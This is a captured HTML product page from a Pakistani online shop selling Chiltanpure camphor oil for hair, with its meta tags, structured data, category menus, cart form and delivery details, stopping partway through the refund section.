

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.salepakistan.pk/product/chiltanpure-camphor-oil
body_size: 87226
content:
<!DOCTYPE html>
<html lang="en">

<head>
	<meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">   
 <meta name="googlebot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
 <meta name="bingbot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
 <meta name="robots" content="index,follow">
<meta name="google-site-verification" content="wNycVUPjmJAv9YOS45On3unZiO1jyxWIIayrnpFR7C0" />
 <link rel="alternate" type="application/rss+xml" href="https://www.salepakistan.pk/sitemap.xml" />
 <link rel="alternate" hreflang="en" href="https://www.salepakistan.pk/product/chiltanpure-camphor-oil" />
 <link rel="canonical" href="https://www.salepakistan.pk/product/chiltanpure-camphor-oil" />

<!-- Google tag (gtag.js) -->
<script>
  setTimeout(function() {
    var gtagScript = document.createElement('script');
    gtagScript.async = true;
    gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-EETP8PX0F2";
    document.head.appendChild(gtagScript);

    gtagScript.onload = function() {
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'G-EETP8PX0F2');
    };

    var gtmScript = document.createElement('script');
    gtmScript.text = "(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TQJXTZWW');";
    document.head.appendChild(gtmScript);
  }, 100000); // 10000 milliseconds = 10 seconds
</script>
<!-- End Google Tag Manager -->
<!-- Meta Tag -->

   <title>Camphor Oil For Hair In Pakistan Order Now - 03007491666 | Salepakistan.Pk</title>
<meta content="Camphor Oil For Hair In Pakistan. Looking To Buy Best Camphor Oil For Hair, We Have It At Best Price In Pakistan. Order Now And Get It At Your Home. Fastest Delivery Shop Online Service Call Now" name="description">
<meta content="Camphor Oil For Hair In Pakistan. Looking To Buy Best Camphor Oil For Hair, We Have It At Best Price In Pakistan. Order Now And Get It At Your Home. Fastest Delivery Shop Online Service Call Now" name="keywords">
<meta content="Camphor Oil For Hair In Pakistan Order Now - 03007491666 | Salepakistan.Pk" property="og:title">
<meta content="Camphor Oil For Hair In Pakistan. Looking To Buy Best Camphor Oil For Hair, We Have It At Best Price In Pakistan. Order Now And Get It At Your Home. Fastest Delivery Shop Online Service Call Now" property="og:description">
<meta content="Camphor Oil For Hair In Pakistan. Looking To Buy Best Camphor Oil For Hair, We Have It At Best Price In Pakistan. Order Now And Get It At Your Home. Fastest Delivery Shop Online Service Call Now" property="og:keywords">
<meta content="https://www.salepakistan.pk/product/chiltanpure-camphor-oil" property="og:url"> <meta content="https://www.salepakistan.pk/storage/public/products/chiltan-pure-products-price-list-in-pakistan-1709966028.webp" property="og:image">
 <meta content="SalePakistan.Pk" property="og:site_name">
<meta content="2025- 2030" name="copyright">
<meta content="salepakistan.pk" property="product:brand">
<meta content="website" property="og:type">
<meta content=image/gif/png/jpg/jpeg/JPG/JPEG property="og:image:type">
<meta content="PKR" property="product:price:currency">
<meta content="Instock" property="og:availability">
<meta content="Instock" property="product:availability">
<meta content="new" property="product:condition">
<meta content=en property="og:locale">
<meta content="1700" property="product:price:amount">
<meta content="summary" name="twitter:card">  <meta content="@SalePakistan.Pk" name=twitter:site>
<meta content="@SalePakistan.Pk" name="twitter:creator"> <meta content="Camphor Oil For Hair In Pakistan. Looking To Buy Best Camphor Oil For Hair, We Have It At Best Price In Pakistan. Order Now And Get It At Your Home. Fastest Delivery Shop Online Service Call Now" property="twitter:description">
<meta content="https://www.salepakistan.pk/product/chiltanpure-camphor-oil" property="twitter:url">
<meta content="Camphor Oil For Hair In Pakistan Order Now - 03007491666 | Salepakistan.Pk" property="twitter:title">
<meta content="Fashion & Lifestyle" property="article:tag">
<meta content="Herbal Natural" property="article:tag">
<meta content="Online Shopping In Pakistan" property="article:tag">
<meta content="In Online Pakistan" property="article:tag">
<meta content="Best online shopping in Pakistan" property="article:tag">
<meta content="Online shopping in Pakistan clothes" property="article:tag">
<meta content="Fast delivery online shopping in Pakistan" property="article:tag">
<link rel="shortcut icon" type="image/x-icon" href="https://www.salepakistan.pk/storage/public/images/Gju9IvpWRx4Iw50hdG2Wooe8J8qgObLrWVQgIdpV.png">


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "SalePakistan.Pk",
  "logo": "https://www.salepakistan.pk/storage/public/images/e1iAXiw3JFxDkbnWfmVIgUnfnJNJtLzNPlbCXXLO.png",
  "description": "Sale Pakistan Provide Best and Affordable Imported Products Like Fitness, Weight Loss, Men And Women Fashion Products And Fragrance Etc",
  "url": "https://www.salepakistan.pk",
  "image": "https://www.salepakistan.pk/storage/public/images/e1iAXiw3JFxDkbnWfmVIgUnfnJNJtLzNPlbCXXLO.png",
  "telephone": "03007491666",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "DHA , Karachi,Pakistan",
    "addressLocality": "Bahawalpur", // Replace with the actual locality
    "addressRegion": "Punjab",
    "postalCode": "63100", // Replace with the actual postal code
    "addressCountry": "PK" // Use the correct ISO 3166-1 alpha-2 country code for Pakistan
  },
  "sameAs": [
    "https://twitter.com/SalePakistan.Pk",
    "https://instagram.com/SalePakistan.Pk",
    "https://www.youtube.com/user/SalePakistan.Pk"
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "SalePakistan.Pk",
  "alternateName": "SalePakistan.Pk"
}
</script>

  
    
    <style>
    /* Multilevel dropdown */
    .dropdown-submenu {
    position: relative;
    }

    .dropdown-submenu>a:after {
    content: "\f0da";
    float: right;
    border: none;
    font-family: 'FontAwesome';
    }

    .dropdown-submenu>.dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: 0px;
    margin-left: 0px;
    }

    /*
</style>
<style>
.rating input[type="radio"] {
  display: none;
}

.rating label {
  cursor: pointer;
  color: #ccc;
}

.rating label:hover,
.rating input[type="radio"]:checked + label {
  color: #ffcc00;
}

.rating label:hover ~ label,
.rating input[type="radio"]:checked + label ~ label {
  color: #ccc;
}
</style>


<style>
	/* Rating */
	.rating_box {
		display: inline-flex;
	}

	.star-rating {
		font-size: 0;
		padding-left: 10px;
		padding-right: 10px;
	}

	.star-rating__wrap {
		display: inline-block;
		font-size: 1rem;
	}

	.star-rating__wrap:after {
		content: "";
		display: table;
		clear: both;
	}

	.star-rating__ico {
		float: right;
		padding-left: 2px;
		cursor: pointer;
		color: #F7941D;
		font-size: 16px;
		margin-top: 5px;
	}

	.star-rating__ico:last-child {
		padding-left: 0;
	}

	.star-rating__input {
		display: none;
	}

	.star-rating__ico:hover:before,
	.star-rating__ico:hover ~ .star-rating__ico:before,
	.star-rating__input:checked ~ .star-rating__ico:before {
		content: "\F005";
	}
</style>
	
</head>
<body class="home">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQJXTZWW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div class="page-wrapper">
		<!-- Header -->
	<!-- Vendor CSS -->
 <link rel="stylesheet" type="text/css" href="https://www.salepakistan.pk/public/frontend/trade/css/all.min.css">
 <!-- Plugins CSS -->
 <link rel="stylesheet" href="https://www.salepakistan.pk/public/frontend/trade/css/swiper-bundle.min.css">
 <!-- Default CSS -->
 
 <link rel="stylesheet" type="text/css" href="https://www.salepakistan.pk/public/frontend/trade/css/demo5.min.css">
 <link rel="preload" href="https://www.salepakistan.pk/public/frontend/trade/css/style.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
 <noscript>
 	<link rel="stylesheet" href="https://www.salepakistan.pk/public/frontend/trade/css/style.min.css"></noscript>

 <header class="header">
            <div class="header-top">
                <div class="container">
                    <div class="header-left">
                        <p class="welcome-msg">Welcome To  SalePakistan.Pk !</p>
                    </div>
                    <div class="header-right">
                       
                        <!-- End of DropDown Menu -->

                        <!-- End of Dropdown Menu -->
                        <span class="divider d-lg-show"></span>
                        <a href="https://www.salepakistan.pk/product/track" class="d-lg-show">Track Order</a>
                        <a href="https://www.salepakistan.pk/contact-us" class="d-lg-show">Contact Us</a>
                                                        <a href="https://www.salepakistan.pk/user/login">Login /</a> <a href="https://www.salepakistan.pk/user/register">Register</a>
                                                </div>
                </div>
            </div>
            <!-- End of Header Top -->

            <div class="header-middle">
                <div class="container">
                    <div class="header-left mr-md-4">
                        <a href="#" class="mobile-menu-toggle  w-icon-hamburger" aria-label="menu-toggle">
                        </a>
                           
                        <a href="https://www.salepakistan.pk" class="logo ml-lg-0">
                            <img src=" https://www.salepakistan.pk/storage/public/images/e1iAXiw3JFxDkbnWfmVIgUnfnJNJtLzNPlbCXXLO.png " loading="lazy" title=" SalePakistan.Pk " alt=" SalePakistan.Pk " width="220" height="40">
                        </a>
                        <form method="POST" action="https://www.salepakistan.pk/product/search" class="header-search hs-expanded hs-round d-none d-md-flex input-wrapper">
                              <input type="hidden" name="_token" value="gMCmtCwgIymZ5ung47dsVKg6dWhgZ0V25hFXA0Mg">                            <div class="select-box">
                                <select id="category" name="category">
                                    <option value="">All Categories</option>
                                                                         <option >Beauty &amp; Personal Care</option>
                                                                         <option >Coffee Shop</option>
                                                                         <option >Electronics</option>
                                                                         <option >Female Collections</option>
                                                                         <option >Fitness &amp; Exercise</option>
                                                                         <option >Fragrance</option>
                                                                         <option >Hair Care</option>
                                                                         <option >Health &amp; Wellness</option>
                                                                         <option >Health Care</option>
                                                                         <option >Home &amp; Kitchen</option>
                                                                         <option >Male Collections</option>
                                                                         <option >Other</option>
                                                                         <option >Toys In Pakistan</option>
                                                                        
                                </select>
                            </div>
                            <input type="search" class="form-control" name="search" id="search" placeholder="Search in..." required="">
                            <button class="btn btn-search" type="submit"><i class="w-icon-search"></i>
                            </button>
                        </form>
                    </div>
                    <div class="header-right ml-4">
                        <div class="header-call d-xs-show d-lg-flex align-items-center">
                            <a href="tel:#" class="w-icon-call"></a>
                            <div class="call-info d-lg-show">
                                <h4 class="chat font-weight-normal font-size-md text-normal ls-normal text-light mb-0">
                                    <a href="tel:+03210009798" class="text-capitalize">Call Us Now</a> :</h4>
                                                                    <a href="tel:#" class="phone-number font-weight-bolder ls-50"> 03007491666 </a>
                            </div>
                        </div>
                                                                            <a class="wishlist label-down link d-xs-show" href="https://www.salepakistan.pk/wishlist">
                            <i class="w-icon-heart"></i>
                            <span class="wishlist-label d-lg-show">Wishlist</span>
                        </a>
                       
                        <div class="dropdown cart-dropdown cart-offcanvas mr-0 mr-lg-2">
                            <div class="cart-overlay"></div>
                            <a href="https://www.salepakistan.pk/cart" class="cart-toggle label-down link">
                                <i class="w-icon-cart">
                                    <span class="cart-count">0</span>
                                </i>
                                <span class="cart-label">Cart</span>
                            </a>
                                                       <!-- End of Dropdown Box -->
                        </div>
                    </div>
                </div>
            </div>
            <!-- End of Header Middle -->
                   <div class="header-bottom sticky-content fix-top sticky-header has-dropdown"> <div class="container"> <div class="inner-wrap"> <div class="header-left"> <div class="dropdown category-dropdown " data-visible="true"> <a href="#" class="text-white category-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" data-display="static" title="Our Categories"> <i class="w-icon-category"></i> <span>Our Categories</span> </a> <div class="dropdown-box"> <ul class="menu vertical-menu category-menu">                <li>
                    <a href="https://www.salepakistan.pk/categories/beauty-personal-care">
                       Beauty & Personal Care                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/beauty-personal-care/skin-care">
                                            Skin Care                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/beauty-personal-care/breast-enlargement">
                                            Breast Enlargement                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/coffee-shop">
                       Coffee Shop                    </a>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/electronics">
                       Electronics                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/electronics/medical-equipment">
                                            Medical Equipment                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/electronics/hair-care-etc">
                                            Hair Care & Etc                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/female-collections">
                       Female Collections                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/female-collections/lady-secret-product">
                                            Lady Secret Product                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/fitness-exercise">
                       Fitness & Exercise                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/fitness-exercise/weight-loss">
                                            Weight Loss                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/fragrance">
                       Fragrance                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/fragrance/men-perfumes">
                                            Men Perfumes                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/fragrance/ladies-perfume">
                                            Ladies Perfume                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/fragrance/kids-perfumes">
                                            Kids Perfumes                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/hair-care">
                       Hair Care                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-color-shampoo">
                                            Hair Color Shampoo                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-oil">
                                            Hair Oil                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-serum">
                                            Hair Serum                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-removal-2403065910-610">
                                            Hair Removal                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-removal">
                                            Best Hair Color                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/health-wellness">
                       Health & Wellness                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/health-wellness/food-supplements">
                                            Food Supplements                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/health-wellness/honey">
                                            Honey                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/health-care-2402221206-37">
                       Health Care                    </a>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/home-kitchen">
                       Home & Kitchen                    </a>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/male-collections">
                       Male Collections                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/male-collections/delay-spray">
                                            Delay Spray                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/male-collections/timing-cream">
                                            Timing Cream                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/male-collections/health-care">
                                            Handsome Up Pump                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/male-collections/delay-condoms">
                                            Delay Condoms                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/other">
                       Other                    </a>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/toys-in-pakistan">
                       Toys In Pakistan                    </a>
                </li>
            <li> <a href="https://www.salepakistan.pk/our-categories" class="font-weight-bold text-uppercase ls-25"> View All Categories<i class="w-icon-angle-right"></i> </a> </li></ul> </div></div><nav class="main-nav"> <ul class="menu active-underline"> <li class="active"> <a href="https://www.salepakistan.pk">Home</a> </li><li> <a href="https://www.salepakistan.pk/shop">Our Shop</a> </li><li> <a href="https://www.salepakistan.pk/brands">Brands</a> </li><li> <a href="https://www.salepakistan.pk/about-us">About Us</a> </li><li> <a href="https://www.salepakistan.pk/blog">Blog</a> </li><li> <a href="https://www.salepakistan.pk/contact-us">Contact Us</a> </li></ul> </nav> </div><div class="header-right"> <a href="https://www.salepakistan.pk/product/track" class="d-xl-show"><i class="w-icon-map-marker mr-1"></i>Track Order</a> <a href="https://www.salepakistan.pk/shop"><i class="w-icon-sale"></i>Daily Deals</a> </div></div></div></div>
        </header>
        <!-- End of Header -->	<!--/ End Header -->
	<main class="main mb-10 pb-1">
	<style>
		.h2size {
			font-size: 14px;
		}
	</style>
	<div class="page-header product-sticky-content sticky-content">
		<div class="container">
			<h1 class="page-title mb-0">Chiltanpure Camphor Oil</h1>
		</div>
	</div>
	<nav class="breadcrumb-nav container">
		<ul class="breadcrumb bb-no">
			<li><a href="https://www.salepakistan.pk">Home</a></li>
			<li><a href="https://www.salepakistan.pk/shop">Shop</a></li>
			<li>Chiltanpure Camphor Oil</li>
		</ul>
	</nav>
	<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "BreadcrumbList",
			"itemListElement": [{
				"@type": "ListItem",
				"position": 1,
				"name": "Home",
				"item": "https://www.salepakistan.pk"
			}, {
				"@type": "ListItem",
				"position": 2,
				"name": "Shop",
				"item": "https://www.salepakistan.pk/shop"
			}, {
				"@type": "ListItem",
				"position": 3,
				"name": "Chiltanpure Camphor Oil",
				"item": "https://www.salepakistan.pk/product/chiltanpure-camphor-oil"
			}]
		}
	</script>
	<div itemtype="https://schema.org/Product" itemscope>
		<meta itemprop="mpn" content="1093" />
		<meta itemprop="name" content="Chiltanpure Camphor Oil" />  		<link itemprop="image" href="https://www.salepakistan.pk/storage/public/products/chiltan-pure-products-price-list-in-pakistan-1709966028.webp" />   		<link itemprop="image" href="https://www.salepakistan.pk/storage/public/products/images/chiltanpure-camphor-oil-1709966028-65ec02ccd8bf1.webp" /> 		<meta itemprop="description" content="Camphor Oil For Hair In Pakistan. Looking To Buy Best Camphor Oil For Hair, We Have It At Best Price In Pakistan. Order Now And Get It At Your Home. Fastest Delivery Shop Online Service Call Now" />
		<div itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
			<link itemprop="url" href="https://www.salepakistan.pk/product/chiltanpure-camphor-oil" />
			<meta itemprop="availability" content="https://schema.org/InStock" />
			<meta itemprop="priceCurrency" content="PKR" />
			<meta itemprop="itemCondition" content="https://schema.org/NewCondition" />
			<meta itemprop="price" content="1700" />
			<meta itemprop="priceValidUntil" content="2025-12-30" />
		</div>
		<div itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating" itemscope>
			<meta itemprop="reviewCount" content="2" />
			<meta itemprop="ratingValue" content="4.4" />
		</div> <div itemprop="review" itemtype="https://schema.org/Review" itemscope>
			<div itemprop="author" itemtype="https://schema.org/Person" itemscope>
				<meta itemprop="name" content="Ali" />
			</div>
			<div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope>
				<meta itemprop="ratingValue" content="4" />
				<meta itemprop="bestRating" content="5" />
			</div>
		</div> <div itemprop="review" itemtype="https://schema.org/Review" itemscope>
			<div itemprop="author" itemtype="https://schema.org/Person" itemscope>
				<meta itemprop="name" content="Ali" />
			</div>
			<div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope>
				<meta itemprop="ratingValue" content="4" />
				<meta itemprop="bestRating" content="5" />
			</div>
		</div>		<meta itemprop="sku" content="chiltanpure-camphor-oil_1093" />
		<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
			<meta itemprop="name" content="salepakistan.pk" />
		</div>
	</div>
	<div class="page-content">
		<div class="container">
			<div class="product product-single row">
				<div class="col-md-5 mb-5">
					<div class="product-gallery product-gallery-sticky">
						<div class="swiper-container product-single-swiper swiper-theme nav-inner" style="border: 1px solid #efefef;" data-swiper-options="{'navigation':{'nextEl': '.swiper-button-next', 'prevEl': '.swiper-button-prev'}}">
							<div class="swiper-wrapper row cols-1 gutter-no">   <div class="swiper-slide">
									<figure class="product-image"> <img src="https://www.salepakistan.pk/storage/public/products/images/chiltanpure-camphor-oil-1709966028-65ec02ccd8bf1.webp" alt="Chiltanpure Camphor Oil" title="Chiltanpure Camphor Oil" width="500" height="500"> </figure>
								</div> </div><button class="swiper-button-next" aria-label="next image"></button> <button class="swiper-button-prev" aria-label="old image"></button>
						</div>
						<div class="product-thumbs-wrap swiper-container" data-swiper-options="{'navigation':{'nextEl': '.swiper-button-next', 'prevEl': '.swiper-button-prev'}}">
							<div class="product-thumbs swiper-wrapper row cols-4 gutter-sm">   <div class="product-thumb swiper-slide" style="border: 1px solid #eee;"> <img src="https://www.salepakistan.pk/storage/public/products/images/chiltanpure-camphor-oil-1709966028-65ec02ccd8bf1.webp" alt="Chiltanpure Camphor Oil- Shop Online" title="Chiltanpure Camphor Oil" width="500" height="500" loading="lazy"> </div> </div><button class="swiper-button-next" aria-label="new image"></button> <button class="swiper-button-prev" aria-label="old image"></button>
						</div>
					</div>
				</div>
				<div class="col-md-7 mb-7 mb-md-7">
					<div class="product-details">
						<h2 class="product-title">Chiltanpure Camphor Oil</h2>
						<hr class="product-divider">
						<div class="product-price"> <ins class="new-price">Rs :1700</ins> </div>
						<div class="ratings-container">
							<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="#" class="rating-reviews">(2 Reviews)</a>
							<p class="rating-reviews" style="padding-left: 50px;">Available Stock: <span class="badge badge-success">20</span></p>
						</div>
						<div class="product-short-desc lh-2">
							<ul class="list-type-check list-style-none">
								<li>Buy Original Chiltanpure Camphor Oil At Starting Price Of Rs 1700 PKR - Available In Lahore, Karachi, Islamabad, Peshawar, Multan, Gujranwala, Bahawalpur, Rawalpindi, Hyderabad, Faisalabad, Quetta And All Other Major Cities Of Pakistan. Home Delivery All Across in Pakistan. </li>
								<a href="https://www.priceup.pk/" class="d-none">Chiltanpure Camphor Oil</a>
							</ul>
						</div>
						<hr class="product-divider">						<hr class="product-divider">
						<div class="fix-bottom product-sticky-content ">
							<form action="https://www.salepakistan.pk/add-to-cart" method="POST"> <input type="hidden" name="_token" value="gMCmtCwgIymZ5ung47dsVKg6dWhgZ0V25hFXA0Mg"> <div class="product-form container">
									<div class="product-qty-form with-label"> <label>Quantity:</label>
										<div class="input-group"> <input  type="hidden" name="slug" value="chiltanpure-camphor-oil"> <input type="text" name="quant[1]" class="quantity form-control input-number" data-min="1" data-max="1000" value="1" id="quantity" aria-label="increase quntity"> <button aria-label="more quntity" class="quantity-plus w-icon-plus" type="button" data-type="plus" data-field="quant[1]"></button> <button aria-label="low quntity" class="quantity-minus w-icon-minus" type="button" disabled="disabled" data-type="minus" data-field="quant[1]"></button> </div>
									</div><button class="btn btn-primary btn-cart" name="signleCart" value="cart" type="submit"><span>Add to Cart</span> </button> <button class="btn btn-primaryyy btn-cart" name="signleCart" value="buy" type="submit"><span>Order Now</span> </button>
								</div>
							</form>
						</div>
						<div class="btn-wrap show-code-action ml-0"></div>
						<style>
							/* Set buttons to display inline */
							.product-form .btn {
								display: inline-block;
								margin-right: 2px;
							}

							.btn-buy-now {
								background: #e52f1c;
								color: white;
							}

							/* Custom styles for the WhatsApp button */
							.btn-primaryy {
								color: #fff;
								border-color: #33995b;
								background-color: #33995b;
							}

							/* Custom styles for the WhatsApp button */
							.btn-primaryyy {
								color: #fff;
								border-color: #3d3d3d;
								background-color: #3d3d3d;
							}
						</style>
						<div class="social-links-wrapper">
							<div class="social-links">
								<div class="social-icons social-no-color border-thin"> <a href="#" class="social-icon social-facebook w-icon-facebook" aria-label="facebook" id="facebook-share"></a> <a href="#" class="social-icon social-twitter w-icon-twitter" aria-label="twitter" id="twitter-share"></a> <a href="#" class="social-icon social-pinterest fab fa-pinterest-p" aria-label="pinterest" id="pinterest-share"></a> <a href="#" class="social-icon social-whatsapp fab fa-whatsapp" aria-label="whatsapp" id="whatsapp-share"></a> <a href="#" class="social-icon social-youtube fab fa-linkedin-in" aria-label="linkedin" id="linkedin-share"></a></div>
								<script type="text/javascript">
									// Assume 'productUrl' contains the URL of the product to share// Function to set share URLs for each social iconfunction setShareUrls(productUrl){document.getElementById('facebook-share').href='https://www.facebook.com/sharer/sharer.php?u=' + encodeURIComponent(productUrl); document.getElementById('twitter-share').href='https://twitter.com/intent/tweet?url=' + encodeURIComponent(productUrl); document.getElementById('pinterest-share').href='https://pinterest.com/pin/create/button/?url=' + encodeURIComponent(productUrl); document.getElementById('whatsapp-share').href='whatsapp://send?text=' + encodeURIComponent(productUrl); document.getElementById('linkedin-share').href='https://www.linkedin.com/sharing/share-offsite/?url=' + encodeURIComponent(productUrl);}// Usage: Call setShareUrls function with the product URLsetShareUrls('https://www.salepakistan.pk/product/chiltanpure-camphor-oil');
								</script>
							</div><span class="divider d-xs-show"></span>
							<div class="product-link-wrapper d-flex"> <a href="#" aria-label="add to wishlist" class="btn-product-icon btn-wishlist w-icon-heart"><span></span></a> <a href="#" class="btn-product-icon btn-compare btn-icon-left w-icon-compare" aria-label="add to compare"><span></span></a> </div>
						</div>
						<hr class="product-divider">
						<div class="col-lg-12 mb-12">
							<div class="accordion accordion-bg accordion-gutter-md accordion-border">
								<div class="card">
									<div class="card-header"> <a href="#collapse2" class="expand">Delivery Time</a> </div>
									<div id="collapse2" class="card-body collapsed" style="display: none;">
										<h2 class="h2size">Chiltanpure Camphor Oil| Delivery Time</h2>
										<p class="mb-0"> If You Place Your Order Today, Then We Will Dispatched Your Order Today And It Will Be Delivery Within 2 To 3 Days Via Courier Service </p>
									</div>
								</div>
								<div class="card">
									<div class="card-header"> <a href="#collapse4" class="expand">Refund And Return Policy</a> </div>
									<div id="collapse4" class="card-body collapsed" style="display: none;">
